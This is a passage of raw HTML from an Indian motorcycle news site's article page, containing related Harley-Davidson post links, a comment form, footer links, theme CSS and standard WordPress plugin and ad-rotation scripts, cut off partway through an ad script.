                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/motorcyclists-interviews/biking-world/harley-davidson-launch-exclusive-chapter-women/" rel="bookmark" class="td-image-wrap " title="Harley Davidson Launch Exclusive Chapter for Women" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/07/Ladies-Of-Harley_HOG-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2017/07/Ladies-Of-Harley_HOG-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2017/07/Ladies-Of-Harley_HOG-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2017/07/Ladies-Of-Harley_HOG-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2017/07/Ladies-Of-Harley_HOG-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Ladies Of Harley_HOG" title="Harley Davidson Launch Exclusive Chapter for Women" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/motorcyclists-interviews/biking-world/harley-davidson-launch-exclusive-chapter-women/" rel="bookmark" title="Harley Davidson Launch Exclusive Chapter for Women">Harley Davidson Launch Exclusive Chapter for Women</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/man-went-grave-eternal-love-harley-davidson-motorcycle/" rel="bookmark" class="td-image-wrap " title="Man Who Went To Grave With His Beloved Motorcycle." ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/10/e84248b52d1ab1a0-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2016/10/e84248b52d1ab1a0-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2016/10/e84248b52d1ab1a0-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2016/10/e84248b52d1ab1a0-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2016/10/e84248b52d1ab1a0-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="e84248b52d1ab1a0" title="Man Who Went To Grave With His Beloved Motorcycle." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/man-went-grave-eternal-love-harley-davidson-motorcycle/" rel="bookmark" title="Man Who Went To Grave With His Beloved Motorcycle.">Man Who Went To Grave With His Beloved Motorcycle.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/three-episodes-span-journey-30-years-harley-davidsons-miniseries/" rel="bookmark" class="td-image-wrap " title="Three episodes span a journey of 30 years: Harley and the Davidsons miniseries" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture2-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture2-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture2-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture2-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Picture2" title="Three episodes span a journey of 30 years: Harley and the Davidsons miniseries" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/three-episodes-span-journey-30-years-harley-davidsons-miniseries/" rel="bookmark" title="Three episodes span a journey of 30 years: Harley and the Davidsons miniseries">Three episodes span a journey of 30 years: Harley and the Davidsons miniseries</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/3rd-india-h-o-g-rally/" rel="bookmark" class="td-image-wrap " title="3RD INDIA  H.O.G. RALLY" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2015/10/maxresdefault-e1444039809591.jpg 600w" sizes="(max-width: 238px) 100vw, 238px"  alt="maxresdefault" title="3RD INDIA  H.O.G. RALLY" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/3rd-india-h-o-g-rally/" rel="bookmark" title="3RD INDIA  H.O.G. RALLY">3RD INDIA  H.O.G. RALLY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/harley-davidson-motorcycle-boot-camp/" rel="bookmark" class="td-image-wrap " title="Harley-Davidson Motorcycle Boot Camp" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/09/700x600-boot-camp1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2015/09/700x600-boot-camp1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2015/09/700x600-boot-camp1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2015/09/700x600-boot-camp1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2015/09/700x600-boot-camp1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="700&#215;600-boot-camp" title="Harley-Davidson Motorcycle Boot Camp" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/harley-davidson-motorcycle-boot-camp/" rel="bookmark" title="Harley-Davidson Motorcycle Boot Camp">Harley-Davidson Motorcycle Boot Camp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bike-news/harley-davidson-street-750-bs6/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.motorcyclediaries.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1343b5eca" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6969a7e0ab923
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<script defer type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681712319' id='akismet-frontend-js'></script>
<div  class="motor-b98d4641b40e47452d4fe52986cd11b8 motor-custom-position" id="motor-b98d4641b40e47452d4fe52986cd11b8"></div><div  class="motor-2f518c7bbed5f175f0bff9620596e8e1 motor-custom-position_2" id="motor-2f518c7bbed5f175f0bff9620596e8e1"></div><div  class="motor-b8f7624800f929ae3cbc38a92efdc3b6 motor-new" id="motor-b8f7624800f929ae3cbc38a92efdc3b6"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1643660387\"><div class=\"sticky-sidebar motor-target\" id=\"motor-375912794\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-b98d4641b40e47452d4fe52986cd11b8","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/harley-davidson-street-750-bs6\/","post":{"id":10440,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-b98d4641b40e47452d4fe52986cd11b8"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-b98d4641b40e47452d4fe52986cd11b8\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-461552803\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-376444850 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1129745805\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1598096299\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-76537981\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-177672790\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-271149952\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-463568094\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1812194645\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider376444850 = jQuery( \".motor-slider-376444850\" );$motorslider376444850.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider376444850.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider376444850.on(\"mouseover\", function(){$motorslider376444850.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider376444850.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-2f518c7bbed5f175f0bff9620596e8e1","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/harley-davidson-street-750-bs6\/","post":{"id":10440,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-2f518c7bbed5f175f0bff9620596e8e1"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-2f518c7bbed5f175f0bff9620596e8e1\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1573848776\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1230786286 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1135558841\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-887865516\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-867197321\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-363001335\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var 